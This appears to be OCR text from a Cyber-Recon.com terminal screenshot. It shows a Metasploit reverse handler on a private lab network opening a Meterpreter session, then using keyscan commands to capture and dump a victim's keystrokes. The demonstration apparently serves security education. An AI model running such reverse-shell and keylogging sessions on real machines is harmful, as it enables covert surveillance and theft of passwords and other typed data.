 root@cyber-recon: ~
Clos
File Edit View Search Terminal Help
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.132:9000
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.131
[*] Meterpreter session 2 opened (192.168.1.132:9000 -> 192.168.1.131:11452) at
2013-09-22 16:50:30 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<LWin> rnotepad <Return> Hello from Cyber-Recon.com! <Return> <Alt> <LMenu>
<F4>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
CYBER-RECON